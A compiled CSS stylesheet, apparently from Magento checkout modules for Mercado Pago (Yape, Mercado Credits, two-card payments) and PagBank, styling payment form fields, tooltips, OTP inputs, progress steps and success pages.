.help-tooltip .tooltip-toggle:hover + .tooltip-content,
.help-tooltip .tooltip-toggle:focus + .tooltip-content,
.help-tooltip:hover .tooltip-content {
  display: block;
}
.help-tooltip > a:before {
  font-family: 'luma-icons';
  font-size: 16px;
  color: #333333;
  content: '\e623';
}
.yape-info {
  color: #035C83 !important;
  background-color: #DCF4FF !important;
  font-size: 13px !important;
}
.otp-input-row {
  display: flex;
  gap: 8px;
}
.otp-middle {
  margin-right: 8px;
}
.otp-input-row input {
  width: 38px;
  text-align: center;
}
input[type=number].yape-incomplete-numbers {
  border: solid red 1px;
}
input[type=text].yape-incomplete-numbers {
  border: solid red 1px;
}
.yape-error-text {
  color: #f23d4f !important;
  text-align: left;
}
p#yape-code-empty,
p#yape-code-incomplete,
p#yape-phone-empty,
p#yape-phone-incomplete {
  margin-bottom: 0;
}
p.yape-error {
  display: none;
  font-weight: 600;
  flex-direction: row;
  align-items: center;
  padding-bottom: 0;
  margin-bottom: 0;
}
p.yape-error img {
  padding-right: 3px;
  margin-left: 6px;
  border: 0;
}
.otp-tooltip {
  display: flex;
  flex-direction: row;
  gap: 16px;
}
input[type="text"]#yape-phone::-webkit-input-placeholder {
  color: rgba(0, 0, 0, 0.55);
}
.message.info.message-info.yape-info {
  all: none;
  display: flex !important;
  padding: 14.5px;
  align-items: center;
}
.message.info.message-info.yape-info .icon-info:before {
  content: "\e60c";
}
.message.info.message-info.yape-info :before {
  font-size: 24px;
  line-height: 24px;
  color: #035C83;
  font-family: 'luma-icons';
  margin: 0;
  position: unset;
}
div[id*="adbpayment_yape"].payment-method.form-mercadopago .message-error.error {
  margin-bottom: 32px;
}
@media screen and (max-width: 472px) {
  .help-tooltip {
    position: relative;
  }
  .help-tooltip .tooltip-content {
    display: none;
    position: absolute;
    z-index: 999;
    background-color: #333;
    color: white;
    padding: 8px;
    text-align: left;
    transform: translate(-92%);
    top: 16px;
  }
  .help-tooltip .tooltip-content:before,
  .help-tooltip .tooltip-content:after {
    top: -8px;
  }
  .help-tooltip .tooltip-content {
    background: #f4f4f4;
    margin: 10px;
    max-width: 360px;
    min-width: 210px;
    padding: 16px;
    z-index: 1000;
    display: none;
    position: absolute;
    text-align: left;
    color: #333333;
    font-style: normal;
    font-weight: normal;
    line-height: 18px;
    font-size: 1.4rem;
    border: 1px solid #f4f4f4;
    margin-top: 8px;
    left: 0;
    top: 100%;
  }
  .help-tooltip .tooltip-content:after,
  .help-tooltip .tooltip-content:before {
    border: solid transparent;
    content: '';
    height: 0;
    position: absolute;
    width: 0;
  }
  .help-tooltip .tooltip-content:after {
    border-width: 8px;
    border-color: transparent;
  }
  .help-tooltip .tooltip-content:before {
    border-width: 9px;
    border-color: transparent;
  }
  .help-tooltip .tooltip-content:after,
  .help-tooltip .tooltip-content:before {
    bottom: 100%;
  }
  .help-tooltip .tooltip-content:after {
    border-bottom-color: #f4f4f4;
    left: 92%;
    margin-left: -8px;
  }
  .help-tooltip .tooltip-content:before {
    border-bottom-color: #f4f4f4;
    left: 92%;
    margin-left: -9px;
  }
  .help-tooltip .tooltip-toggle {
    cursor: help;
  }
  .help-tooltip .tooltip-toggle:hover + .tooltip-content,
  .help-tooltip .tooltip-toggle:focus + .tooltip-content,
  .help-tooltip:hover .tooltip-content {
    display: block;
  }
  .payment-method .actions-toolbar .mp-flex-baseline.yape {
    display: block;
  }
  .payment-method .actions-toolbar .mp-flex-baseline.yape .mp-mr-20 {
    margin-right: 20px;
  }
}
.payment-method .payment-method-content {
  width: 95%;
  margin-top: 12px;
}
.payment-method .payment-method-content .mp-header-two-cards {
  font-family: 'Open Sans';
  font-style: normal;
}
.payment-method .payment-method-content .mp-header-two-cards .mp-header-title-one {
  font-weight: 600;
  font-size: 16px;
  line-height: 23px;
  color: rgba(0, 0, 0, 0.8);
  margin: 5px 0px 16px 0px;
}
.payment-method .payment-method-content .mp-header-two-cards .mp-header-subtitle {
  font-weight: 400;
  font-size: 11px;
  line-height: 18px;
  color: rgba(0, 0, 0, 0.9);
}
.payment-method .payment-method-content .mp-header-two-cards .mp-subtitle {
  font-weight: 400;
  font-size: 13px;
  line-height: 18px;
  color: rgba(0, 0, 0, 0.55);
  margin: 4px 0px 16px 0px;
}
.payment-method .payment-method-content .mp-header-two-cards .mp-message {
  color: red;
  font-weight: 400;
  font-size: 13px;
  line-height: 18px;
  margin: 4px 0px 16px 0px;
  display: none;
}
.payment-method .payment-method-content .mp-header-two-cards input {
  box-sizing: border-box;
  width: 328px;
  height: 52px;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: flex-start;
  padding: 0px 12px;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.25);
  border-radius: 6px;
  margin-bottom: 10px;
}
.payment-method .payment-method-content .mp-header-two-cards input::placeholder {
  color: rgba(0, 0, 0, 0.25);
}
.payment-method .payment-method-content .mp-header-two-cards input::-webkit-input-placeholder {
  color: rgba(0, 0, 0, 0.25);
}
.payment-method .payment-method-content .mp-header-two-cards input::-ms-input-placeholder {
  color: rgba(0, 0, 0, 0.25);
}
.payment-method .payment-method-content .mp-header-two-cards input::-moz-placeholder {
  color: rgba(0, 0, 0, 0.25);
}
.payment-method .payment-method-content .mp-header-two-cards .mp-progress-bar {
  width: 324px;
  height: 4px;
  border-radius: 5px;
  background-color: rgba(0, 0, 0, 0.1);
}
.payment-method .payment-method-content .mp-header-two-cards .mp-progress-bar div {
  height: 100%;
  background-color: #3483FA;
  border-radius: 5px;
  width: 0px;
}
.payment-method .payment-method-content .mp-header-title-two {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 600;
  font-size: 16px;
  line-height: 23px;
  color: rgba(0, 0, 0, 0.8);
  margin: 16px 0px;
}
.payment-method .payment-method-content .mp-footer {
  display: flex;
  margin-top: 22px;
  align-items: center;
}
.payment-method .payment-method-content .mp-footer .mp-footer-subtitle {
  font-weight: 400;
  font-size: 11px;
  line-height: 17px;
  color: #BFBFBF;
  margin-left: 8px;
}
.payment-method .payment-method-content .mp-footer .mp-footer-logo {
  width: 39px;
  height: 28px;
}
.payment-method .payment-method-content .mp-divider {
  width: 100;
  height: 1px;
  background: #CCCCCC;
  margin: 38px 0px 16px 0px;
}
.payment-method .payment-mercado-credits-banner {
  padding: 0px 40px 0px 0px;
  margin-left: -10px;
}
.payment-method .payment-mercado-credits-banner .thumbnails {
  list-style: none;
  padding: 0px;
  margin-bottom: 40px;
}
.payment-method .payment-mercado-credits-banner .thumbnails div:nth-child(1) p {
  max-width: 566px;
  margin-bottom: 16px;
}
.payment-method .payment-mercado-credits-banner .thumbnails div:nth-child(2) p {
  max-width: 566px;
  margin-bottom: 16px;
}
.payment-method .payment-mercado-credits-banner .thumbnails div:nth-child(3) p {
  max-width: 554px;
  margin-bottom: 0px;
}
.payment-method .row-fluid-title-mercado-credits {
  font-size: 18px;
  font-weight: 600;
  line-height: 22px;
  text-align: left;
  margin-bottom: 32px;
}
.payment-method .row-fluid-title-mercado-credits strong {
  font-weight: 600;
}
.payment-method .row-fluid-box-mercado-credits {
  height: 18px;
  display: flex;
  align-items: flex-start;
  font-size: 14px;
  font-weight: 400;
  line-height: 18px;
  margin-bottom: 16px;
}
.payment-method .row-fluid-box-mercado-credits p {
  margin-bottom: 0px;
}
.payment-method .row-fluid-box-mercado-credits strong {
  font-weight: 600;
}
.payment-method .payment-mercado-credits-icon span {
  color: #3483fa;
  font-size: 14px;
  font-weight: 600;
  line-height: 18px;
  text-align: left;
  margin-right: 8px;
}
.payment-method .mp-credits-message-box {
  width: 95%;
  background-color: #F5F5F5;
  max-width: 582px;
  border-radius: 6px;
  flex-wrap: nowrap;
  justify-content: center;
  flex-direction: row;
  align-items: center;
  padding: 16px 0px 16px 0px;
  margin: 8px 40px 20px 0px;
  vertical-align: middle;
}
.payment-method .mp-credits-message-box img {
  margin-right: 8px;
  padding-top: 2px;
}
.payment-method .mp-credits-message-box span {
  font-weight: 400;
  font-size: 12px;
  line-height: 16px;
  margin: 0px;
  color: rgba(0, 0, 0, 0.55);
}
.payment-method .mp-redirect-message {
  height: 15px;
  width: 100%;
  margin-bottom: 8px;
  display: flex;
  margin-left: 20px;
}
.payment-method .mp-redirect-message span {
  font-size: 12px;
  line-height: 15px;
  text-align: left;
}
.payment-method .mp-redirect-message span strong {
  font-weight: 600;
}
.payment-method .mp-credit-line {
  margin-left: 20px;
}
.payment-method .row-text-mercado-credits {
  color: rgba(0, 0, 0, 0.55);
  white-space: nowrap;
}
.payment-method .mp-tax-info {
  display: flex;
  flex-direction: row;
  margin-top: 8px;
  margin-left: 6px;
  color: #737373;
}
.payment-method .text-tea {
  font-family: 'Open Sans';
  font-size: 14px;
  font-weight: 400;
  line-height: 1.5;
  letter-spacing: 0;
  color: #737373;
}
.payment-method .text-tna {
  font-family: 'Open Sans';
  font-size: 14px;
  font-weight: 400;
  line-height: 1.5;
  letter-spacing: 0;
  color: #737373;
}
.payment-method .text-cft {
  font-family: 'Open Sans';
  font-size: 14px;
  font-weight: 600;
  line-height: 1.5;
  letter-spacing: 0;
  color: #737373;
}
.payment-method .text-tea:not(:last-child)::before,
.payment-method .text-tna:not(:last-child)::before {
  content: "-";
  margin: 0 6px;
}
.payment-method .payment-method-title.field {
  display: inline-flex;
  width: 100%;
}
.payment-method .control-mp-iframe {
  background-color: #ffffff;
  border: 2px solid #e1e1e1;
  border-radius: false;
  height: 48px;
  position: relative;
}
.payment-method .control-mp-iframe.has-error {
  border-color: #e02b27;
}
.payment-method .control-mp-iframe .field-tooltip {
  height: 0;
  right: 5.5px;
  text-align: right;
  top: 10px;
  width: 28px;
}
.payment-method .control-mp-iframe .input-mp-iframe {
  height: 100%;
  position: absolute;
  width: 90%;
}
.payment-method .control-mp-iframe .label {
  display: block;
  font-weight: normal;
  margin-bottom: 0;
  overflow: hidden;
  padding: 1.3rem 1.5rem;
  pointer-events: none;
  position: absolute;
  text-overflow: ellipsis;
  top: 0;
  transition: all 0.1s ease-in-out;
  white-space: nowrap;
  width: 70%;
}
.payment-method .control-mp-iframe.in-focus .label,
.payment-method .control-mp-iframe.is-valid .label {
  font-size: 10px;
  padding-bottom: calc(0.43333333rem) !important;
  padding-top: calc(0.43333333rem) !important;
}
.payment-method .mp-message-error {
  display: block;
  color: #e02b27;
  font-size: 1.2rem;
}
.payment-method .payment-method-label {
  display: table;
  vertical-align: middle;
}
.payment-method .payment-method-label .payment-method-label-icon {
  display: table-cell;
  line-height: 0;
  vertical-align: middle;
}
.payment-method .payment-method-label .payment-method-label-title {
  display: table-cell;
  padding-left: 16px;
  vertical-align: middle;
}
.payment-method .payment-method-label .payment-method-label-icon.yape-image img {
  width: 32px;
}
.payment-method .checkout-payment-method .form {
  margin-bottom: 22px;
}
.payment-method .payment-methods-off-input {
  float: left;
  margin-right: 10px;
}
.payment-method .payment-methods-off-option {
  width: 40%;
  display: inline-flex;
  align-items: center;
  margin: 0 0 1rem;
}
.payment-method .payment-methods-off-label {
  display: flex;
  align-items: center;
  justify-content: flex-start;
  padding-left: 8px;
}
.payment-method .payment-methods-off-logo-container {
  width: 60px;
  height: 40px;
  display: flex;
  align-items: center;
  justify-content: center;
  background: #fff;
  border: 1px solid #e5e5e5;
  box-sizing: border-box;
  border-radius: 4px;
  padding: 4px;
}
.payment-method .payment-methods-off-logo-image {
  width: auto;
  height: auto;
  max-width: 100%;
  max-height: 100% !important;
  position: inherit !important;
  float: none !important;
  margin: 0 !important;
  font-size: 10px;
  text-overflow: ellipsis;
  overflow: hidden;
}
.payment-method .legend .credit-card-types .item {
  display: inline-flex;
  list-style: none;
  margin: 0;
  text-align: right;
  vertical-align: top;
}
.payment-method .legend .credit-card-types .item img {
  -webkit-filter: grayscale(0%);
  filter: grayscale(0%);
  width: 20px;
}
.payment-method .field-to-pay {
  margin: 0 10px;
}
.payment-method .field-to-pay.new-chopro {
  margin: 0;
}
.payment-method .chopro {
  display: inline-flex;
  flex-direction: column;
  padding: 0;
}
.payment-method .chopro .chopro-info-block {
  padding: 0 0 32px;
  font-size: 18px;
  font-weight: 600;
  line-height: 22px;
  text-align: left;
  color: rgba(0, 0, 0, 0.9);
}
.payment-method .chopro .chopro-info-block p {
  margin: 0;
  padding: 0;
}
.payment-method .chopro .chopro-info {
  display: flex;
  flex-direction: column;
  gap: 16px;
  padding: 0;
  margin: 0;
  text-align: left;
}
.payment-method .chopro .chopro-info .chopro-info-row {
  display: flex;
  flex-direction: row;
  justify-content: flex-start;
  gap: 8px;
  line-height: 20px;
}
.payment-method .chopro .chopro-info .chopro-info-row p {
  font-size: 14px;
  font-weight: 400;
  text-align: left;
  color: rgba(0, 0, 0, 0.55);
  margin: 0;
  padding: 0;
}
.payment-method .chopro .chopro-info .chopro-info-row p .strong {
  padding: 0 !important;
  margin: 0 !important;
  font-weight: 600;
}
.payment-method .chopro .chopro-info .chopro-info-row img {
  padding-top: 2px;
  width: 16px;
  height: 16px;
}
.payment-method .chopro .chopro-flags {
  display: flex;
  flex-direction: column;
  justify-content: flex-start;
  padding: 32px 0;
}
.payment-method .chopro .chopro-flags .chopro-flags-row {
  display: flex;
  flex-direction: row;
  justify-content: flex-start;
  align-items: center;
  gap: 8px;
  margin: 0;
  padding: 0;
  list-style: none;
}
.payment-method .chopro .chopro-flags .chopro-flags-row li {
  margin: 0;
  padding: 0;
  height: 24px;
}
.payment-method .chopro .chopro-footer {
  padding: 20px;
  background: #F5F5F5;
  border-radius: 6px;
  display: inline-flex;
  flex-direction: column;
  margin-bottom: 12px;
  gap: 8px;
}
.payment-method .chopro .chopro-footer p {
  padding: 0;
  margin: 0;
  font-size: 12px;
  line-height: 15px;
  text-align: left;
  color: rgba(0, 0, 0, 0.55);
}
.payment-method .chopro .chopro-footer .chopro-footer-title {
  display: flex;
  flex-direction: row;
  justify-content: flex-start;
  align-items: center;
  gap: 8px;
  font-weight: 600;
  line-height: 15px;
  text-align: left;
  font-size: 12px;
}
.payment-method .fieldset.fieldset-ajust-margin-bottom {
  margin-bottom: 22px;
}
.payment-method .fieldset.payment-mercadopago {
  border: 1px solid;
  border-color: #bbbbbb;
  /* stylelint-disable-next-line CssSyntaxError */
  background-color: #ffffff;
  border-radius: 3px;
  padding-bottom: 10px;
}
.payment-method .fieldset.payment-mercadopago .legend {
  align-items: center;
  display: flex;
  flex-direction: row;
  justify-content: space-between;
  border-top-left-radius: 4px;
  border-top-right-radius: 4px;
  border-bottom: 1px solid;
  border-color: #bbbbbb;
  padding: 10px 20px;
  background-color: #f4f4f4;
  width: 100%;
}
.payment-method .fieldset.payment-mercadopago .legend-icon {
  margin-right: 0;
  text-align: right;
}
.payment-method .fieldset.payment-mercadopago .not-editable-title {
  padding: 22px;
  text-align: center;
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: 600;
  line-height: 3.4rem;
  font-size: 3rem;
  margin-top: 2.2rem;
  margin-bottom: 1rem;
}
.payment-method .fieldset .field.choice {
  margin-bottom: 22px;
}
.payment-method .fieldset .field.mercadopago-input-group {
  box-sizing: border-box;
  display: inline-block;
  margin-bottom: 22px;
  position: relative;
  vertical-align: top;
  width: 100%;
}
.payment-method .fieldset .field.mercadopago-input-group .control input[type='text'],
.payment-method .fieldset .field.mercadopago-input-group .control input[type='password'],
.payment-method .fieldset .field.mercadopago-input-group .control input[type='url'],
.payment-method .fieldset .field.mercadopago-input-group .control input[type='tel'],
.payment-method .fieldset .field.mercadopago-input-group .control input[type='search'],
.payment-method .fieldset .field.mercadopago-input-group .control input[type='number'],
.payment-method .fieldset .field.mercadopago-input-group .control input[type='datetime'],
.payment-method .fieldset .field.mercadopago-input-group .control input[type='email'],
.payment-method .fieldset .field.mercadopago-input-group .control select {
  height: unset;
  padding: 1.3rem 1.5rem;
  width: 100%;
}
.payment-method .fieldset .field.mercadopago-input-group .control input::placeholder {
  color: transparent;
}
.payment-method .fieldset .field.mercadopago-input-group .control input::-webkit-input-placeholder {
  color: transparent;
}
.payment-method .fieldset .field.mercadopago-input-group .control input::-ms-input-placeholder {
  color: transparent;
}
.payment-method .fieldset .field.mercadopago-input-group .control input::-moz-placeholder {
  color: transparent;
}
.payment-method .fieldset .field.mercadopago-input-group .control .label {
  display: block;
  font-weight: normal;
  margin-bottom: 0;
  overflow: hidden;
  padding: 1.3rem 1.5rem;
  pointer-events: none;
  position: absolute;
  text-overflow: ellipsis;
  top: 0;
  transition: all 0.1s ease-in-out;
  white-space: nowrap;
  width: 80%;
}
.payment-method .fieldset .field.mercadopago-input-group .control select:not(:checked),
.payment-method .fieldset .field.mercadopago-input-group .control input:not(:placeholder-shown) {
  padding-bottom: calc(0.43333333rem) !important;
  padding-top: calc(2.16666667rem) !important;
}
.payment-method .fieldset .field.mercadopago-input-group .control select:not(:checked) ~ .label,
.payment-method .fieldset .field.mercadopago-input-group .control input:not(:placeholder-shown) ~ .label {
  font-size: 10px;
  padding-bottom: calc(0.43333333rem) !important;
  padding-top: calc(0.43333333rem) !important;
}
.payment-method .fieldset .field.document-number {
  float: right;
  padding-left: 10px;
  width: 70%;
}
.payment-method .fieldset .field.document-type {
  float: left;
  width: 30%;
}
.payment-method .fieldset .field.number {
  float: left;
  width: 70%;
}
.payment-method .fieldset .field.number .credit-card-types .item._active {
  line-height: 2;
}
.payment-method .fieldset .field.number .credit-card-types .item img {
  -webkit-filter: unset;
  -webkit-transition: all .6s ease;
  filter: unset;
  margin-right: 10px;
  transition: all .6s ease;
  width: 32px;
}
.payment-method .fieldset .field.cvv {
  float: right;
  padding-left: 10px;
  width: 30%;
}
.payment-method .fieldset .field.cvv input {
  padding-right: 20px;
}
.payment-method .fieldset .field.date {
  margin-bottom: 0;
}
.payment-method .fieldset .field.date .group-2 {
  display: inline-flex;
  width: 100%;
}
.payment-method .fieldset .field.date .group-2 .month {
  padding-left: 0;
}
.payment-method .fieldset .field.date .group-2 .year {
  padding-left: 10px;
  padding-right: 0;
}
.payment-method .fieldset .field.first-payment-amount .ui-slider-horizontal {
  border-radius: 0;
}
.payment-method .details-payment-amount {
  align-items: center;
  display: flex;
  flex-direction: row;
  justify-content: space-between;
  padding-left: 10px;
  padding-right: 10px;
}
.payment-method .details-payment-amount h4 {
  margin-top: 0;
}
.payment-method .first-payment-amount {
  margin-top: 22px;
}
.checkout-onepage-success .mercadopago-payment-success-details {
  text-align: left;
  margin-top: 24px;
}
.checkout-onepage-success .mercadopago-payment-success-details p:nth-of-type(3) {
  margin-bottom: 0;
  padding-bottom: 24px;
}
.checkout-onepage-success a.action.primary.continue {
  margin-top: 0;
}
.checkout-onepage-success .mercadopago-input-group {
  position: relative;
}
.checkout-onepage-success .field .control._with-tooltip input {
  margin-right: 0;
  padding-right: 44px;
  width: 100%;
}
.checkout-onepage-success .field .control._with-tooltip button {
  margin-top: -1px;
}
.checkout-onepage-success a {
  margin-top: 5px;
}
.checkout-onepage-success .field.mercadopago-input-group {
  max-width: 500px;
  padding-bottom: 24px;
}
.checkout-onepage-success .mercadopago-payment-success-details-two-cc {
  padding-top: 24px;
}
.checkout-onepage-success .mercadopago-payment-success-details-two-cc p:nth-last-child(1) {
  padding-bottom: 0;
  margin-bottom: 0;
}
.checkout-onepage-success .mercadopago-payment-success-details-two-cc span {
  padding-left: 5px;
  padding-right: 5px;
}
.checkout-onepage-success .mercadopago-payment-success-details-two-cc .title {
  width: 330px;
  height: 66px;
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-size: 24px;
  line-height: 33px;
  color: #333333;
}
.checkout-onepage-success .mercadopago-payment-logo {
  flex-basis: 15%;
  -webkit-background-size: contain;
  -moz-background-size: contain;
  -o-background-size: contain;
  background-size: contain;
  width: 96.89px;
  height: 38px;
  padding: 0;
  margin-top: 24px;
  margin-bottom: 24px;
}
.mercadopago-instruction .instruction-information {
  margin-bottom: 10px;
}
.full-checkout .checkout-payment-method .payment-method-content {
  /**
				 * @codingStandardsIgnoreStart
				 */
}
.full-checkout .checkout-payment-method .payment-method-content .fieldset:not(:last-child).fieldset-ajust-margin-bottom {
  margin-bottom: 22px;
}
.form-mercadopago .mp-spacing-right {
  margin-right: 8px;
}
@media screen and (max-width: 472px) {
  .mp-redirect-message {
    margin-left: 0;
  }
  .mp-credit-line {
    margin-left: 0;
  }
  .payment-method-content {
    padding: 0;
  }
  .payment-method .payment-mercado-credits-banner {
    padding: 0px 20px 0px 20px;
    margin-left: 0;
  }
  .payment-method .row-fluid-box-mercado-credits {
    height: 36px;
  }
  .payment-method .row-text-mercado-credits {
    white-space: normal;
  }
  .payment-method .mp-credits-message-box {
    margin-left: -10px;
    text-align: left;
    padding: 16px 20px 16px 10px;
  }
  .redirect-message-text {
    width: 100%;
    white-space: nowrap;
  }
}
.actions-toolbar.place-order-two-cc {
  margin-top: 22px;
}
.two-cc-steps-progress {
  display: flex;
  flex-direction: row;
  justify-content: center;
  margin-bottom: 10px;
  padding: 10px 0;
}
.two-cc-steps-progress .step {
  display: flex;
  flex-direction: column;
  flex: 1;
  align-items: center;
  position: relative;
}
.two-cc-steps-progress .step:last-child {
  margin-bottom: 0;
}
.two-cc-steps-progress .step .step-number {
  width: 27.5px;
  height: 27.5px;
  margin-right: 0;
  margin-bottom: 5.5px;
  border-radius: 50%;
  background: #e5e5e5;
  color: #666666;
  display: flex;
  align-items: center;
  justify-content: center;
  font-weight: 600;
  font-size: 12px;
  border: 1px solid #eff0f1;
  transition: all 0.3s ease;
}
.two-cc-steps-progress .step .step-title {
  font-size: 12px;
  color: #7d7d7d;
  transition: color 0.3s ease;
}
.two-cc-steps-progress .step.active .step-number {
  background: #ffffff;
  color: #8f98a1;
  border-color: #8f98a1;
}
.two-cc-steps-progress .step.active .step-title {
  color: #2b3945;
  font-weight: 600;
}
.two-cc-steps-progress .step.completed .step-number {
  background: #ff7a0e;
  color: #ffffff;
  border-color: #ff7a0e;
}
.two-cc-steps-progress .step.completed .step-title {
  text-align: center;
  color: #ff7a0e;
}
.two-cc-steps-progress .step-line {
  display: block;
  flex: 0 0 70px;
  height: 2px;
  background: #eff0f1;
  align-self: center;
  transform: translateY(-10px);
  transition: background 0.3s ease;
}
.two-cc-steps-progress .step-line.completed {
  background: #ff7a0e;
}
.step-content {
  animation: fadeIn 0.3s ease;
}
.step-content .payment-division,
.step-content .pagbank-payer-first,
.step-content .pagbank-payer-second {
  margin-bottom: 27.5px !important;
}
.step-content fieldset.field-to-pay .field:last-of-type {
  margin: 0 !important;
}
.step-content fieldset .form-persona-information {
  margin: 22px 10px 0 10px !important;
}
.step-content .pagbank-payer-first .two-fields,
.step-content .pagbank-payer-second .two-fields {
  display: flex;
  flex-direction: row;
}
.step-content .payment-slider {
  padding: 22px;
}
.step-content .amount {
  color: #8f98a1;
  font-size: 14px;
  font-weight: 400;
  margin-left: 5.5px;
}
.step-content .detail-amount {
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: space-between;
  margin-bottom: 20px;
}
.step-actions {
  display: flex;
  flex-direction: row;
  justify-content: space-between;
  margin-top: 22px;
}
.step-actions .primary {
  width: 100%;
  line-height: 2.4rem;
  padding: 14px 17px;
  font-size: 2rem;
}
.step-actions button.action.back {
  order: 1;
}
.step-actions button.action.continue {
  order: 2;
  margin-left: auto;
}
.payment-slider {
  flex-direction: row;
  justify-content: space-between;
}
.payment-slider .control .input-range {
  cursor: pointer;
  width: 100%;
  margin: 0 0 27.5px 0;
}
.payment-slider .control .payment-amounts {
  display: flex;
  flex-direction: row;
  justify-content: space-between;
  gap: 5.5px;
}
.payment-slider .control .payment-amounts .first-card-amount,
.payment-slider .control .payment-amounts .second-card-amount {
  flex: 50%;
  background: #f6f6f6;
  padding: 5.5px 10px;
  border: 1px solid #eff0f1;
  border-radius: false;
}
.payment-slider .control .payment-amounts .first-card-amount span,
.payment-slider .control .payment-amounts .second-card-amount span {
  display: block;
  font-size: 12px;
  color: #7d7d7d;
  margin-bottom: 5.5px;
}
.payment-slider .control .payment-amounts .first-card-amount strong,
.payment-slider .control .payment-amounts .second-card-amount strong {
  font-size: 16px;
  color: #2b3945;
}
@keyframes fadeIn {
  from {
    opacity: 0;
    transform: translateY(5.5px);
  }
  to {
    opacity: 1;
    transform: translateY(0);
  }
}
aside.modal-sm.pagbank-add-new-card .modal-inner-wrap {
  max-width: 450px;
  margin: 0 auto;
}
aside.modal-sm.pagbank-add-new-card .field.month,
aside.modal-sm.pagbank-add-new-card .field.year {
  padding-left: 0;
  padding-right: 0;
}
.action-add-new-vault {
  margin-top: 27.5px;
}
.form-pagbank .credit-card-types {
  margin: 0;
  padding: 0;
}
.form-pagbank .credit-card-types .item {
  display: inline-block;
  list-style: none;
  margin: 0 5.5px 0 0;
  vertical-align: middle;
}
.form-pagbank .credit-card-types .item img {
  -webkit-filter: none;
  filter: none;
  width: 20px;
  height: auto;
  vertical-align: middle;
}
.form-pagbank .credit-card-types .item._hidden {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.form-pagbank .field-to-pay {
  margin: 0 10px;
}
.form-pagbank .field-to-pay._hidden {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.form-pagbank .pagbank-payer-data {
  margin-bottom: 22px;
}
.form-pagbank .form-persona-information {
  margin: 22px 10px 0 10px;
}
.form-pagbank .fieldset.payment-pagbank,
.form-pagbank .fieldset.pagbank-payer-data {
  border: 1px solid;
  border-color: #bbbbbb;
  display: grid;
  background-color: #ffffff;
  border-radius: 3px;
  padding-bottom: 10px;
}
.form-pagbank .fieldset.payment-pagbank .legend,
.form-pagbank .fieldset.pagbank-payer-data .legend {
  align-items: center;
  display: flex;
  flex-direction: row;
  justify-content: space-between;
  border-top-left-radius: 4px;
  border-top-right-radius: 4px;
  border-bottom: 1px solid;
  border-color: #bbbbbb;
  padding: 10px 20px;
  background-color: #f4f4f4;
  width: 100%;
}
.form-pagbank .fieldset.payment-pagbank .legend-icon,
.form-pagbank .fieldset.pagbank-payer-data .legend-icon {
  margin-right: 0;
  text-align: right;
}
.form-pagbank .fieldset.payment-pagbank .form-waiting,
.form-pagbank .fieldset.pagbank-payer-data .form-waiting {
  padding: 22px;
  text-align: center;
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: 600;
  line-height: 3.4rem;
  font-size: 3rem;
  margin-top: 2.2rem;
  margin-bottom: 1rem;
}
.form-pagbank .fieldset.payment-pagbank.vault .installments,
.form-pagbank .fieldset.pagbank-payer-data.vault .installments {
  margin-top: 22px;
}
.form-pagbank .fieldset .field {
  margin: 0 0 22px;
}
.form-pagbank .fieldset .field.choice {
  margin-bottom: 22px;
}
.form-pagbank .fieldset .field .control {
  position: relative;
}
.form-pagbank .fieldset .field .control.pagbank-input-group {
  box-sizing: border-box;
  display: block;
  position: relative;
}
.form-pagbank .fieldset .field .control.pagbank-input-group input[type='text'],
.form-pagbank .fieldset .field .control.pagbank-input-group input[type='password'],
.form-pagbank .fieldset .field .control.pagbank-input-group input[type='url'],
.form-pagbank .fieldset .field .control.pagbank-input-group input[type='tel'],
.form-pagbank .fieldset .field .control.pagbank-input-group input[type='search'],
.form-pagbank .fieldset .field .control.pagbank-input-group input[type='number'],
.form-pagbank .fieldset .field .control.pagbank-input-group input[type='datetime'],
.form-pagbank .fieldset .field .control.pagbank-input-group input[type='email'],
.form-pagbank .fieldset .field .control.pagbank-input-group select {
  height: unset;
  padding: 1.3rem 1.5rem;
  width: 100%;
}
.form-pagbank .fieldset .field .control.pagbank-input-group input::placeholder {
  color: transparent;
}
.form-pagbank .fieldset .field .control.pagbank-input-group input::-webkit-input-placeholder {
  color: transparent;
}
.form-pagbank .fieldset .field .control.pagbank-input-group input::-ms-input-placeholder {
  color: transparent;
}
.form-pagbank .fieldset .field .control.pagbank-input-group input::-moz-placeholder {
  color: transparent;
}
.form-pagbank .fieldset .field .control.pagbank-input-group .label {
  display: block;
  font-weight: normal;
  margin-bottom: 0;
  overflow: hidden;
  padding: 1.3rem 1.5rem;
  pointer-events: none;
  position: absolute;
  text-overflow: ellipsis;
  top: 0;
  transition: all 0.1s ease-in-out;
  white-space: nowrap;
  width: 80%;
}
.form-pagbank .fieldset .field .control.pagbank-input-group._with-tooltip {
  position: relative;
}
.form-pagbank .fieldset .field .control.pagbank-input-group._with-tooltip input {
  padding-right: 32px;
  width: 100%;
}
.form-pagbank .fieldset .field .control.pagbank-input-group._with-tooltip .label {
  padding-right: 32px;
  width: 80%;
}
.form-pagbank .fieldset .field .control.pagbank-input-group._with-tooltip .field-tooltip {
  padding: 10px 0;
  right: 5.5px;
  text-align: right;
  width: 32px;
}
.form-pagbank .fieldset .field .control.pagbank-input-group._with-tooltip .field-tooltip .credit-card-types {
  padding: 10px 0;
}
.form-pagbank .fieldset .field .control.pagbank-input-group select:not(:checked),
.form-pagbank .fieldset .field .control.pagbank-input-group input:not(:placeholder-shown) {
  padding-bottom: calc(0.43333333rem) !important;
  padding-top: calc(2.16666667rem) !important;
}
.form-pagbank .fieldset .field .control.pagbank-input-group select:not(:checked) ~ .label,
.form-pagbank .fieldset .field .control.pagbank-input-group input:not(:placeholder-shown) ~ .label {
  font-size: 10px;
  padding-bottom: calc(0.43333333rem) !important;
  padding-top: calc(0.43333333rem) !important;
}
.form-pagbank .fieldset .fields .group-2 {
  display: inline-flex;
  width: 100%;
}
.form-pagbank .fieldset .fields .group-2 .month,
.form-pagbank .fieldset .fields .group-2 .number {
  padding-right: 5.5px;
  width: 70%;
}
.form-pagbank .fieldset .fields .group-2 .cvv,
.form-pagbank .fieldset .fields .group-2 .year {
  padding-left: 5.5px;
  width: 30%;
}
